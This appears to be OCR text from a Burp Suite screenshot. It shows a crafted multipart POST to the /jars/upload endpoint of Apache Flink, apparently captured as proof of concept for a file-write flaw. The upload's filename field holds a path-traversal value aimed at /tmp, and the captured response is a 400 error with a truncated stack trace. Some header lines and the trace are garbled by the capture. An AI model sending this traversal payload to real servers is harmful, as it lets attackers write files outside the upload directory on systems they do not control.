 请求
Pretty Raw \n Actions
1 POST /jars/upload HTTP/1.1
2 Host
3 Acce
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
9 Content-Length: 186
10
11 ------WebKitFormBoundaryoZ8meKnrrso89R6Y
12 Content-Disposition: form-data; name="jarfile"; filename="
../../../../../../../tmp/sucess"
13
14 sucess
15 ------WebKitFormBoundaryoZ8meKnrrso89R6Y--
响应
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException: Exactly 1 f
annelHandlerContext.java:374)\n\tat org.apache.flink.shaded.netty4.io.n
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink.shaded.netty4.i
)\n"
]
}
thelostworld